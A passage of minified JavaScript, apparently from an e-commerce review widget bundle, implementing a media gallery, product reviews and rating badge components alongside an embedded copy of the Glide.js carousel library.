me({app:this.app,media:this.collection.items})}d(){super.d(),this.Qh()}setModels(e){this.clearChildren(),this.addModels(e)}addModels(e){e.forEach(t=>this.addChild(this.ts(h(n({},this.i),{model:t})))),this.refreshView()}get i(){return h(n({},super.i),{forProduct:this.e.forProduct,widgetModel:this.widgetModel,includeSeoAttributes:this.e.includeSeoAttributes,on:{resize:()=>this.je()}})}ts(e){let t=e.model.get("type")==="video"?fe:pe;return new t(h(n({},e),{media:e.model,on:{click:()=>this.mediaLightbox.show(e.model)}}))}a(){super.a(),this.Zr()}_e(){this.masonry&&this.masonry.layout()}Zr(){this.masonry?this.je():this.masonry=new ne({container:this.Qt,gutter:0,ultimateGutter:0,surroundingGutter:!1,minCols:this.e.widgetModel.get("min_cols",2)})}Qh(){be()||(this.Ro=this.el.offsetWidth,globalThis.addEventListener("resize",()=>this.ec()))}ec(){!this.rendered||this.destroyed||!this.el||this.el.offsetWidth!=this.Ro&&(this.Ro=this.el.offsetWidth,this.je())}get s(){return`<div class="fera-mediaGallery-body">
  <div class="fera-mediaGallery-body-items" data-fera-child-container></div>
</div>`}};var gt=class extends Ae{constructor(e){super(e),this.addClass("fera-mediaGallery-widget"),this.noContentAlert=new le({app:this.app,content:this.t("There are no photos or videos to show yet - check back soon!")})}d(){super.d(),this.To(),this.tc=B(()=>this.To(),150),this.ic()}ic(){be()||globalThis.addEventListener("resize",()=>{!this.body||!this.rendered||this.destroyed||this.tc()})}To(){this.collection=new ri({app:this.app,params:this.Qr,usePagination:this.widgetModel.usePagination,productId:this.productId,forProduct:this.forProduct}),this.body&&this.R(),this.collection.load().then(()=>{var e,t,i;(e=this.body)==null||e.destroy(),(t=this.footer)==null||t.destroy(),(i=this.noContentAlert)==null||i.destroy(),this._(),this.footer=new ti(h(n({},this.i),{usePagination:this.widgetModel.usePagination})),this.body=new ns(this.i),this.collection.on("load:before",()=>this.R()),this.collection.on("load:after",()=>this._()),this.product=this.collection.product,this.collection.length<1?this.addChild(this.noContentAlert):this.addChild(this.body,"#mediaGallery-body"),this.addChild(this.footer),this.refreshView(),this.ae()})}ae(){}get Qr(){let e=this.widgetModel.collectionParams;return this.usingSampleData&&(e.samples=!0),e.page_size=this.rc,e}get productId(){return this.e.productId}get forProduct(){return!!this.productId}get subject(){return this.forProduct?"product":"store"}get i(){return h(n({},super.i),{collection:this.collection,productId:this.productId,scope:this.forProduct?this.collection.product:this.app.store,subject:this.subject,forProduct:this.forProduct,widgetModel:this.widgetModel})}get s(){return`<div id="mediaGallery">
            ${this.so}
            <div id="mediaGallery-body"> </div>
        </div>`}get T(){return Oe.defaultTypeSettings}get $o(){return this.o("#mediaGallery-body").offsetWidth}get rc(){return be()&&this.sc?this.widgetModel.get("mobile_page_size",this.ct):this.$o<575?4:this.ac?this.widgetModel.get("page_size",this.ht):Math.min(Math.floor(this.$o/255)*2,12)}get ht(){return this.T.page_size}get ct(){return this.T.mobile_page_size}get ac(){return this.widgetModel.get("page_size",this.ht)!=this.ht}get sc(){return this.widgetModel.get("mobile_page_size",this.ct)!=this.ct}};var wi=class extends gt{get forProduct(){return!0}get T(){return ze.defaultTypeSettings}ae(){super.ae(),this.collection.length<1&&this.widgetModel.hideWhenNoMedia&&this.hide()}};var ls=class extends ke{load(){return m(this,arguments,function*(e={}){if(this.e.models)return this.Ni();if(this.qi(),!this.e.productId)throw"Product ID is missing.";let{product:t,reviews:i,rating:s,meta:a}=yield this.app.api.listProductReviews(this.e.productId,h(n(n({},this.nextParams),e),{include_product:!0}));return this.product=t,this.rating=s,this.lt(i,a),i})}};var oi=class extends ht{constructor(e){super(e),this.addClass("fera-productReviews-widget")}get pe(){return h(n({},super.pe),{productId:this.productId,forProduct:!0})}ss(){if(this.H)return super.ss();this.collection=new ls(this.pe)}ae(){this.collection.on("filter:after",()=>this.yo()),this.H?this.oc():this.collection.length>0?this.Bo():this.widgetModel.get("when_no_reviews")==="hide"?this.hide():["show_from_related","show_all_reviews"].includes(this.widgetModel.get("when_no_reviews"))?(this.H=!0,this.reloadCollection()):this.Bo()}Bo(){this.product=this.collection.product||new R({rating:{count:0}},{app:this.app}),this.Me(),this.refreshView()}oc(){this.product=null,this.Me(),this.refreshView()}Ce(){!this.Ye||this.collection.length<1||this.showingOtherReviews||this.app.store.is("auto_seo_disabled")?this.app.seoService.removeFromWidget(this):this.app.seoService.loadFromWidget(this)}get productId(){return this.e.productId||this.widgetModel.productId||this.app.currentProductId}get forProduct(){return!!this.productId&&!this.H}get showingOtherReviews(){return this.H}Ne(){this.collection.length<1?this.addChild(new le({app:this.app,content:this.t("There are no reviews to show right now. Check back soon!")})):(this.H&&(this.addChild(new le({app:this.app,content:this.t("This product doesn't have any reviews yet, so check out our other reviews instead."),c:"fera-productReviews-widget-alert"})),this.header.setText(this.widgetModel.get("header_when_showing_other_reviews","Reviews"))),super.Ne())}get Ye(){return typeof this.e.includeSeoAttributes!="undefined"?this.e.includeSeoAttributes:!this.H}get i(){return h(n({},super.i),{productId:this.productId,scope:this.H?this.app.store:this.product,subject:"product",showProducts:this.H,forProduct:!this.H,includeSeoAttributes:this.Ye})}};var ds=class extends q{constructor(e){super(h(n({},e),{allowOutsideClick:!0})),this.addClass("fera-block-widget-modal fera-product-reviews-modal "),this.content=new oi({app:this.app,productId:this.e.productId,includeSeoAttributes:!1,widgetModel:new re({app:this.app,layout:"list",header_visible:!1,when_no_reviews:this.e.whenNoReviews})})}get S(){return this.t("Product Reviews")}get Re(){return!0}get brandingComponent(){return this.re||(this.re=new ve({app:this.app,utmMedium:"product_reviews_modal"}))}d(){super.d(),this.startLoading(),this.content.on("reviews.render:after",()=>this.stopLoading())}};var bi=class extends lt{l(){super.l(),this.averageRating=new dt({app:this.app,rating:this.rating,showRatingNumber:this.widgetModel.is("avg_num_visible"),hideCount:!this.widgetModel.is("count_num_visible"),showRatingCountWithText:this.widgetModel.is("count_with_text_visible"),includeSeoAttributes:!0}),this.averageRating.setRating(this.rating),setTimeout(()=>this.refreshView(),500),setTimeout(()=>this.refreshView(),1e3),setTimeout(()=>this.refreshView(),2e3),setTimeout(()=>this.refreshView(),4e3)}r(){super.r(),this.Po(),this.Ce(),setTimeout(()=>this.Ce(),2e3),this.averageRating.addEventListener("click",e=>this.fs(e))}renderAsync(){return m(this,null,function*(){return this.usingSampleData?this.P={average:4.5,count:123}:this.productId&&this.nc&&(this.P=yield this.app.api.retrieveProductRating(this.productId)),this.render(),this})}get nc(){return!this.P&&!this.Lo&&!this.product}a(){super.a(),this.toggleVisible(this.count>0||this.widgetModel.showWhenNoReviews),this.toggleClass("fera-rating-widget--inline",!!this.widgetModel.is("inline")),this.averageRating.isClickable=this.isClickable}get isClickable(){return this.me||this.isCollectionRating?!0:this.count>0}get isDetailRating(){return this.widgetModel.type=="product_detail_rating"||this.productId==this.app.currentProductId}get isCollectionRating(){return this.widgetModel.type=="product_collection_rating"||!this.isDetailRating}Ce(){this.me||this.count<1||this.isCollectionRating||this.app.store.is("auto_seo_disabled")?this.app.seoService.removeFromWidget(this):this.app.seoService.loadFromWidget(this)}Po(){return this.me?this.me:(this.me=Array.from(document.querySelectorAll("#reviews")).find(e=>!e.fera||e.fera.productId&&this.productId&&e.fera.productId!=this.productId||e.hasAttribute("data-fera-seo-message")||e.checkVisibility&&!e.checkVisibility()||e.style.visibility=="hidden"||e.style.display=="none"?!1:e),this.me=this.me||Array.from(this.Mi).find(e=>e||!e.widgetModel||e.widgetModel.type!="product_reviews"?!1:this.productId==e.productId),this.me)}fs(e){if(!(!this.isClickable||this.el.closest("a"))){if(this.app.config.designMode&&this.usingSampleData){this.lc();return}this.Po(),this.me?(this.me.scrollIntoView({behavior:"smooth",block:"nearest"}),e.preventDefault()):this.isCollectionRating?this.dc().then(i=>i&&this.Io()):this.Io()}}dc(){return m(this,null,function*(){let e=yield this.app.api.retrieveProduct(this.productId);return e&&e.url?(globalThis.location.href=`${e.url}#reviews`,!1):!0})}lc(){let e=this.widgetModel.type=="product_detail_rating"?"Once you're out of design/preview mode then clicking the stars should scroll to your Fera product reviews widget (if one exists).":"Once you're out of design/preview mode then clicking the stars should take you to the product page";this.alertModal||(this.alertModal=new q({app:this.app,c:"previewAlertModal",title:"Rating Badge Clicked",content:new f({app:this.app,tpl:`<div>${e}</div>`})})),this.alertModal.show()}Io(){this.Ao=this.Ao||new ds(this.i),this.Ao.show()}get rating(){let e=this.P||this.Lo||this.hc;return(!e||e.count<=0)&&this.app.config.designMode?{average:4.5,count:123}:e}get hc(){return this.scope?this.scope.rating:{average:0,count:0}}get Lo(){return oe.parseTransientRating(this.e.el||this.e.container)}get average(){return this.rating.average}get count(){return this.rating.count}get productId(){return this.e.productId||this.widgetModel.productId}get forProduct(){return this.e.subject==="product"}get scope(){return this.forProduct&&!this.productId?(this.ne("Missing product ID for widget."),null):this.forProduct?this.product:this.app.store}get Ye(){return typeof this.e.includeSeoAttributes!="undefined"?this.e.includeSeoAttributes:this.forProduct}get i(){return h(n({},super.i),{rating:this.rating,productId:this.productId,subject:this.e.subject,forProduct:this.forProduct,includeSeoAttributes:this.Ye,whenNoReviews:this.widgetModel.get("when_no_reviews")})}get s(){return'<div class="fera fera-widget fera-rating-widget"><div data-fera-component="averageRating"></div></div>'}};var xo={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function ee(r){console.error(`[Glide warn]: ${r}`)}function A(r){return parseInt(r)}function _o(r){return parseFloat(r)}function hs(r){return typeof r=="string"}function Ne(r){let e=typeof r;return e==="function"||e==="object"&&!!r}function yi(r){return typeof r=="function"}function Fs(r){return typeof r=="undefined"}function cs(r){return r.constructor===Array}function Co(r,e,t){let i={};for(let s in e)yi(e[s])?i[s]=e[s](r,i,t):ee("Extension must be a function");for(let s in i)yi(i[s].mount)&&i[s].mount();return i}function C(r,e,t){Object.defineProperty(r,e,t)}function ko(r){return Object.keys(r).sort().reduce((e,t)=>(e[t]=r[t],e[t],e),{})}function us(r,e){let t=Object.assign({},r,e);return e.hasOwnProperty("classes")&&(t.classes=Object.assign({},r.classes,e.classes),["direction","type","slide","arrow","nav"].forEach(s=>{e.classes.hasOwnProperty(s)&&(t.classes[s]=n(n({},r.classes[s]),e.classes[s]))})),e.hasOwnProperty("breakpoints")&&(t.breakpoints=Object.assign({},r.breakpoints,e.breakpoints)),t}var fs=class{constructor(e={}){this.events=e,this.hop=e.hasOwnProperty}on(e,t){if(cs(e)){for(let s=0;s<e.length;s++)this.on(e[s],t);return}this.hop.call(this.events,e)||(this.events[e]=[]);let i=this.events[e].push(t)-1;return{remove(){delete this.events[e][i]}}}emit(e,t){if(cs(e)){for(let i=0;i<e.length;i++)this.emit(e[i],t);return}this.hop.call(this.events,e)&&this.events[e].forEach(i=>{i(t||{})})}};var ps=class{constructor(e,t={}){this.oe={},this.Bi=[],this.j=new fs,this.disabled=!1,this.selector=e,this.settings=us(xo,t),this.index=this.settings.startAt}mount(e={}){return this.j.emit("mount.before"),Ne(e)?this.oe=Co(this,e,this.j):ee("You need to provide a object on `mount()`"),this.j.emit("mount.after"),this}mutate(e=[]){return cs(e)?this.Bi=e:ee("You need to provide a array on `mutate()`"),this}update(e={}){return this.settings=us(this.settings,e),e.hasOwnProperty("startAt")&&(this.index=e.startAt),this.j.emit("update"),this}go(e){return this.oe.Run.make(e),this}move(e){return this.oe.Transition.disable(),this.oe.Move.make(e),this}destroy(){return this.j.emit("destroy"),this}play(e=!1){return e&&(this.settings.autoplay=e),this.j.emit("play"),this}pause(){return this.j.emit("pause"),this}disable(){return this.disabled=!0,this}enable(){return this.disabled=!1,this}on(e,t){return this.j.on(e,t),this}isType(e){return this.settings.type===e}get settings(){return this.K}set settings(e){Ne(e)?this.K=e:ee("Options must be an `object` instance.")}get index(){return this.qt}set index(e){this.qt=A(e)}get type(){return this.settings.type}get disabled(){return this.cc}set disabled(e){this.cc=!!e}};function So(r,e,t){let i={mount(){this.K=!1},make(d){r.disabled||(!r.settings.waitForTransition||r.disable(),this.move=d,t.emit("run.before",this.move),this.calculate(),t.emit("run",this.move),e.Transition.after(()=>{this.isStart()&&t.emit("run.start",this.move),this.isEnd()&&t.emit("run.end",this.move),this.isOffset()&&(this.K=!1,t.emit("run.offset",this.move)),t.emit("run.after",this.move),r.enable()}))},calculate(){let{move:d,length:u}=this,{steps:c,direction:p}=d,g=1;if(p==="="){if(r.settings.bound&&A(c)>u){r.index=u;return}r.index=c;return}if(p===">"&&c===">"){r.index=u;return}if(p==="<"&&c==="<"){r.index=0;return}if(p==="|"&&(g=r.settings.perView||1),p===">"||p==="|"&&c===">"){let v=s(g);v>u&&(this.K=!0),r.index=a(v,g);return}if(p==="<"||p==="|"&&c==="<"){let v=o(g);v<0&&(this.K=!0),r.index=l(v,g);return}ee(`Invalid direction pattern [${p}${c}] has been used`)},isStart(){return r.index<=0},isEnd(){return r.index>=this.length},isOffset(d=void 0){return d?this.K?d==="|>"?this.move.direction==="|"&&this.move.steps===">":d==="|<"?this.move.direction==="|"&&this.move.steps==="<":this.move.direction===d:!1:this.K},isBound(){return r.isType("slider")&&r.settings.focusAt!=="center"&&r.settings.bound}};function s(d){let{index:u}=r;return r.isType("carousel")?u+d:u+(d-u%d)}function a(d,u){let{length:c}=i;return d<=c?d:r.isType("carousel")?d-(c+1):r.settings.rewind?i.isBound()&&!i.isEnd()?c:0:i.isBound()?c:Math.floor(c/u)*u}function o(d){let{index:u}=r;return r.isType("carousel")?u-d:(Math.ceil(u/d)-1)*d}function l(d,u){let{length:c}=i;return d>=0?d:r.isType("carousel")?d+(c+1):r.settings.rewind?i.isBound()&&i.isStart()?c:Math.floor(c/u)*u:0}return C(i,"move",{get(){return this.uc},set(d){let u=d.substr(1);this.uc={direction:d.substr(0,1),steps:u?A(u)?A(u):u:0}}}),C(i,"length",{get(){let{settings:d}=r,{length:u}=e.Html.slides;return this.isBound()?u-1-(A(d.perView)-1)+A(d.focusAt):u-1}}),C(i,"offset",{get(){return this.K}}),i}function wa(){return new Date().getTime()}function vt(r,e,t={}){let i,s,a,o,l=0,d=function(){l=t.leading===!1?0:wa(),i=null,o=r.apply(s,a),i||(s=a=null)},u=function(){let c=wa();!l&&t.leading===!1&&(l=c);let p=e-(c-l);return s=this,a=arguments,p<=0||p>e?(i&&(clearTimeout(i),i=null),l=c,o=r.apply(s,a),i||(s=a=null)):!i&&t.trailing!==!1&&(i=setTimeout(d,p)),o};return u.cancel=function(){clearTimeout(i),l=0,i=s=a=null},u}var qs={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function Mo(r,e,t){let i={apply(s){for(let a=0,o=s.length;a<o;a++){let l=s[a].style,d=e.Direction.value;a!==0?l[qs[d][0]]=`${this.value/2}px`:l[qs[d][0]]="",a!==s.length-1?l[qs[d][1]]=`${this.value/2}px`:l[qs[d][1]]=""}},remove(s){for(let a=0,o=s.length;a<o;a++){let l=s[a].style;l.marginLeft="",l.marginRight=""}}};return C(i,"value",{get(){return A(r.settings.gap)}}),C(i,"grow",{get(){return i.value*e.Sizes.length}}),C(i,"reductor",{get(){let s=r.settings.perView;return i.value*(s-1)/s}}),t.on(["build.after","update"],vt(()=>{i.apply(e.Html.wrapper.children)},30)),t.on("destroy",()=>{i.remove(e.Html.wrapper.children)}),i}function Ws(r){if(r&&r.parentNode){let e=r.parentNode.firstChild,t=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==r&&t.push(e);return t}return[]}function ba(r){return!!(r&&r.appendChild&&r.isConnected)}function ms(r){return Array.prototype.slice.call(r)}var Ro='[data-glide-el="track"]';function To(r,e,t){let i={mount(){this.root=r.selector,this.track=this.root.querySelector(Ro),this.collectSlides()},collectSlides(){this.slides=ms(this.wrapper.children).filter(s=>!s.classList.contains(r.settings.classes.slide.clone))}};return C(i,"root",{get(){return i.fc},set(s){hs(s)&&(s=document.querySelector(s)),ba(s)?i.fc=s:ee("Root element must be a existing Html node")}}),C(i,"track",{get(){return i.Bi},set(s){ba(s)?i.Bi=s:ee(`Could not find track element. Please use ${Ro} attribute.`)}}),C(i,"wrapper",{get(){return i.track.children[0]}}),t.on("update",()=>{i.collectSlides()}),i}function $o(r,e,t){let i={mount(){this.value=r.settings.peek}};return C(i,"value",{get(){return i.ps},set(s){Ne(s)?(s.before=A(s.before),s.after=A(s.after)):s=A(s),i.ps=s}}),C(i,"reductor",{get(){let s=i.value,a=r.settings.perView;return Ne(s)?s.before/a+s.after/a:s*2/a}}),t.on(["resize","update"],()=>{i.mount()}),i}function Bo(r,e,t){let i={mount(){this.K=0},make(s=0){this.offset=s,t.emit("move",{movement:this.value}),e.Transition.after(()=>{t.emit("move.after",{movement:this.value})})}};return C(i,"offset",{get(){return i.K},set(s){i.K=Fs(s)?0:A(s)}}),C(i,"translate",{get(){return e.Sizes.slideWidth*r.index}}),C(i,"value",{get(){let s=this.offset,a=this.translate;return e.Direction.is("rtl")?a+s:a-s}}),t.on(["build.before","run"],()=>{i.make()}),i}function Po(r,e,t){let i={setupSlides(){let s=`${this.slideWidth}px`,a=e.Html.slides;for(let o=0;o<a.length;o++)a[o].style.width=s},setupWrapper(){e.Html.wrapper.style.width=`${this.wrapperSize}px`},remove(){let s=e.Html.slides;for(let a=0;a<s.length;a++)s[a].style.width="";e.Html.wrapper.style.width=""}};return C(i,"length",{get(){return e.Html.slides.length}}),C(i,"width",{get(){return e.Html.track.offsetWidth}}),C(i,"wrapperSize",{get(){return i.slideWidth*i.length+e.Gaps.grow+e.Clones.grow}}),C(i,"slideWidth",{get(){return i.width/r.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),t.on(["build.before","resize","update"],()=>{i.setupSlides(),i.setupWrapper()}),t.on("destroy",()=>{i.remove()}),i}function Lo(r,e,t){let i={mount(){t.emit("build.before"),this.typeClass(),this.activeClass(),t.emit("build.after")},typeClass(){e.Html.root.classList.add(r.settings.classes.type[r.settings.type])},activeClass(){let s=r.settings.classes,a=e.Html.slides[r.index];a&&(a.classList.add(s.slide.active),Ws(a).forEach(o=>{o.classList.remove(s.slide.active)}))},removeClasses(){let{type:s,slide:a}=r.settings.classes;e.Html.root.classList.remove(s[r.settings.type]),e.Html.slides.forEach(o=>{o.classList.remove(a.active)})}};return t.on(["destroy","update"],()=>{i.removeClasses()}),t.on(["resize","update"],()=>{i.mount()}),t.on("move.after",()=>{i.activeClass()}),i}function Io(r,e,t){let i={mount(){this.items=[],r.isType("carousel")&&(this.items=this.collect())},collect(s=[]){let{slides:a}=e.Html,{perView:o,classes:l,cloningRatio:d}=r.settings;if(a.length>0){let u=+!!r.settings.peek,c=o+u+Math.round(o/2),p=a.slice(0,c).reverse(),g=a.slice(c*-1);for(let v=0;v<Math.max(d,Math.floor(o/a.length));v++){for(let y=0;y<p.length;y++){let b=p[y].cloneNode(!0);b.classList.add(l.slide.clone),s.push(b)}for(let y=0;y<g.length;y++){let b=g[y].cloneNode(!0);b.classList.add(l.slide.clone),s.unshift(b)}}}return s},append(){let{items:s}=this,{wrapper:a,slides:o}=e.Html,l=Math.floor(s.length/2),d=s.slice(0,l).reverse(),u=s.slice(l*-1).reverse(),c=`${e.Sizes.slideWidth}px`;for(let p=0;p<u.length;p++)a.appendChild(u[p]);for(let p=0;p<d.length;p++)a.insertBefore(d[p],o[0]);for(let p=0;p<s.length;p++)s[p].style.width=c},remove(){let{items:s}=this;for(let a=0;a<s.length;a++)e.Html.wrapper.removeChild(s[a])}};return C(i,"grow",{get(){return(e.Sizes.slideWidth+e.Gaps.value)*i.items.length}}),t.on("update",()=>{i.remove(),i.mount(),i.append()}),t.on("build.before",()=>{r.isType("carousel")&&i.append()}),t.on("destroy",()=>{i.remove()}),i}var te=class{constructor(e={}){this.listeners=e}on(e,t,i,s=!1){hs(e)&&(e=[e]);for(let a=0;a<e.length;a++)this.listeners[e[a]]=i,t.addEventListener(e[a],this.listeners[e[a]],s)}off(e,t,i=!1){hs(e)&&(e=[e]);for(let s=0;s<e.length;s++)t.removeEventListener(e[s],this.listeners[e[s]],i)}destroy(){delete this.listeners}};function Ao(r,e,t){let i=new te,s={mount(){this.bind()},bind(){i.on("resize",window,vt(()=>{t.emit("resize")},r.settings.throttle))},unbind(){i.off("resize",window)}};return t.on("destroy",()=>{s.unbind(),i.destroy()}),s}var Gn=["ltr","rtl"],Qn={">":"<","<":">","=":"="};function Eo(r,e,t){let i={mount(){this.value=r.settings.direction},resolve(s){let a=s.slice(0,1);return this.is("rtl")?s.split(a).join(Qn[a]):s},is(s){return this.value===s},addClass(){e.Html.root.classList.add(r.settings.classes.direction[this.value])},removeClass(){e.Html.root.classList.remove(r.settings.classes.direction[this.value])}};return C(i,"value",{get(){return i.ps},set(s){Gn.indexOf(s)>-1?i.ps=s:ee("Direction value must be `ltr` or `rtl`")}}),t.on(["destroy","update"],()=>{i.removeClass()}),t.on("update",()=>{i.mount()}),t.on(["build.before","update"],()=>{i.addClass()}),i}function Oo(r,e){return{modify(t){return e.Direction.is("rtl")?-t:t}}}function zo(r,e){return{modify(t){let i=Math.floor(t/e.Sizes.slideWidth);return t+e.Gaps.value*i}}}function jo(r,e){return{modify(t){return t+e.Clones.grow/2}}}function Vo(r,e){return{modify(t){if(r.settings.focusAt>=0){let i=e.Peek.value;return Ne(i)?t-i.before:t-i}return t}}}function Do(r,e){return{modify(t){let i=e.Gaps.value,s=e.Sizes.width,a=r.settings.focusAt,o=e.Sizes.slideWidth;return a==="center"?t-(s/2-o/2):t-o*a-i*a}}}function No(r,e,t){let i=[zo,jo,Vo,Do].concat(r.Bi,[Oo]);return{mutate(s){for(var a=0;a<i.length;a++){let o=i[a];yi(o)&&yi(o().modify)?s=o(r,e,t).modify(s):ee("Transformer should be a function that returns an object with `modify()` method")}return s}}}function Fo(r,e,t){let i={set(s){let o=`translate3d(${-1*No(r,e).mutate(s)}px, 0px, 0px)`;e.Html.wrapper.style.mozTransform=o,e.Html.wrapper.style.webkitTransform=o,e.Html.wrapper.style.transform=o},remove(){e.Html.wrapper.style.transform=""},getStartIndex(){let s=e.Sizes.length,a=r.index,o=r.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?s+(a-o):(a+o)%s},getTravelDistance(){let s=e.Sizes.slideWidth*r.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?s*-1:s}};return t.on("move",s=>{if(!r.isType("carousel")||!e.Run.isOffset())return i.set(s.movement);e.Transition.after(()=>{t.emit("translate.jump"),i.set(e.Sizes.slideWidth*r.index)});let a=e.Sizes.slideWidth*e.Translate.getStartIndex();return i.set(a-e.Translate.getTravelDistance())}),t.on("destroy",()=>{i.remove()}),i}function qo(r,e,t){let i=!1,s={compose(a){let o=r.settings;return i?`${a} 0ms ${o.animationTimingFunc}`:`${a} ${this.duration}ms ${o.animationTimingFunc}`},set(a="transform"){e.Html.wrapper.style.transition=this.compose(a)},remove(){e.Html.wrapper.style.transition=""},after(a){setTimeout(()=>{a()},this.duration)},enable(){i=!1,this.set()},disable(){i=!0,this.set()}};return C(s,"duration",{get(){let a=r.settings;return r.isType("slider")&&e.Run.offset?a.rewindDuration:a.animationDuration}}),t.on("move",()=>{s.set()}),t.on(["build.before","resize","translate.jump"],()=>{s.disable()}),t.on("run",()=>{s.enable()}),t.on("destroy",()=>{s.remove()}),s}var Wo=!1;try{let r=Object.defineProperty({},"passive",{get(){Wo=!0}});window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}catch(r){}var gs=Wo;var Hs=["touchstart","mousedown"],Ho=["touchmove","mousemove"],Uo=["touchend","touchcancel","mouseup","mouseleave"],Zo=["mousedown","mousemove","mouseup","mouseleave"];function ya(r,e,t){let i=new te,s=0,a=0,o=0,l=!1,d=gs?{passive:!0}:!1,u={mount(){this.bindSwipeStart()},start(c){if(!l&&!r.disabled){this.disable();let p=this.touches(c);s=null,a=A(p.pageX),o=A(p.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),t.emit("swipe.start")}},move(c){if(!r.disabled){let{touchAngle:p,touchRatio:g,classes:v}=r.settings,y=this.touches(c),b=A(y.pageX)-a,_=A(y.pageY)-o,k=Math.abs(b<<2),$=Math.abs(_<<2),P=Math.sqrt(k+$),x=Math.sqrt($);if(s=Math.asin(x/P),s*180/Math.PI<p)c.stopPropagation(),e.Move.make(b*_o(g)),e.Html.root.classList.add(v.dragging),t.emit("swipe.move");else return!1}},end(c){if(!r.disabled){let{perSwipe:p,touchAngle:g,classes:v}=r.settings,y=this.touches(c),b=this.threshold(c),_=y.pageX-a,k=s*180/Math.PI;this.enable(),_>b&&k<g?e.Run.make(e.Direction.resolve(`${p}<`)):_<-b&&k<g?e.Run.make(e.Direction.resolve(`${p}>`)):e.Move.make(),e.Html.root.classList.remove(v.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),t.emit("swipe.end")}},bindSwipeStart(){let{swipeThreshold:c,dragThreshold:p}=r.settings;c&&i.on(Hs[0],e.Html.wrapper,g=>{this.start(g)},d),p&&i.on(Hs[1],e.Html.wrapper,g=>{this.start(g)},d)},unbindSwipeStart(){i.off(Hs[0],e.Html.wrapper,d),i.off(Hs[1],e.Html.wrapper,d)},bindSwipeMove(){i.on(Ho,e.Html.wrapper,vt(c=>{this.move(c)},r.settings.throttle),d)},unbindSwipeMove(){i.off(Ho,e.Html.wrapper,d)},bindSwipeEnd(){i.on(Uo,e.Html.wrapper,c=>{this.end(c)})},unbindSwipeEnd(){i.off(Uo,e.Html.wrapper)},touches(c){return Zo.indexOf(c.type)>-1?c:c.touches[0]||c.changedTouches[0]},threshold(c){let p=r.settings;return Zo.indexOf(c.type)>-1?p.dragThreshold:p.swipeThreshold},enable(){return l=!1,e.Transition.enable(),this},disable(){return l=!0,e.Transition.disable(),this}};return t.on("build.after",()=>{e.Html.root.classList.add(r.settings.classes.swipeable)}),t.on("destroy",()=>{u.unbindSwipeStart(),u.unbindSwipeMove(),u.unbindSwipeEnd(),i.destroy()}),u}function xa(r,e,t){let i=new te,s=!1,a=!1,o={mount(){this.pc=e.Html.wrapper.querySelectorAll("a"),this.bind()},bind(){i.on("click",e.Html.wrapper,this.click)},unbind(){i.off("click",e.Html.wrapper)},click(l){a&&(l.stopPropagation(),l.preventDefault())},detach(){if(a=!0,!s){for(var l=0;l<this.items.length;l++)this.items[l].draggable=!1;s=!0}return this},attach(){if(a=!1,s){for(var l=0;l<this.items.length;l++)this.items[l].draggable=!0;s=!1}return this}};return C(o,"items",{get(){return o.pc}}),t.on("swipe.move",()=>{o.detach()}),t.on("swipe.end",()=>{e.Transition.after(()=>{o.attach()})}),t.on("destroy",()=>{o.attach(),o.unbind(),i.destroy()}),o}var el='[data-glide-el="controls[nav]"]',_a='[data-glide-el^="controls"]',tl=`${_a} [data-glide-dir*="<"]`,il=`${_a} [data-glide-dir*=">"]`;function Ca(r,e,t){let i=new te,s=gs?{passive:!0}:!1,a={mount(){this.Pi=e.Html.root.querySelectorAll(el),this.oe=e.Html.root.querySelectorAll(_a),this.Eo={previous:e.Html.root.querySelectorAll(tl),next:e.Html.root.querySelectorAll(il)},this.addBindings()},setActive(){for(let o=0;o<this.Pi.length;o++)this.addClass(this.Pi[o].children)},removeActive(){for(let o=0;o<this.Pi.length;o++)this.removeClass(this.Pi[o].children)},addClass(o){let l=r.settings,d=o[r.index];d&&(d.classList.add(l.classes.nav.active),Ws(d).forEach(u=>{u.classList.remove(l.classes.nav.active)}))},removeClass(o){let l=o[r.index];l==null||l.classList.remove(r.settings.classes.nav.active)},setArrowState(){if(r.settings.rewind)return;let o=a.Eo.next,l=a.Eo.previous;this.resetArrowState(o,l),r.index===0&&this.disableArrow(l),r.index===e.Run.length&&this.disableArrow(o)},resetArrowState(...o){let l=r.settings;o.forEach(function(d){ms(d).forEach(function(u){u.classList.remove(l.classes.arrow.disabled)})})},disableArrow(...o){let l=r.settings;o.forEach(function(d){ms(d).forEach(function(u){u.classList.add(l.classes.arrow.disabled)})})},addBindings(){for(let o=0;o<this.oe.length;o++)this.bind(this.oe[o].children)},removeBindings(){for(let o=0;o<this.oe.length;o++)this.unbind(this.oe[o].children)},bind(o){for(let l=0;l<o.length;l++)i.on("click",o[l],this.click),i.on("touchstart",o[l],this.click,s)},unbind(o){for(let l=0;l<o.length;l++)i.off(["click","touchstart"],o[l])},click(o){!gs&&o.type==="touchstart"&&o.preventDefault();let l=o.currentTarget.getAttribute("data-glide-dir");e.Run.make(e.Direction.resolve(l))}};return C(a,"items",{get(){return a.oe}}),t.on(["mount.after","move.after"],()=>{a.setActive()}),t.on(["mount.after","run"],()=>{a.setArrowState()}),t.on("destroy",()=>{a.removeBindings(),a.removeActive(),i.destroy()}),a}function ka(r,e,t){let i=new 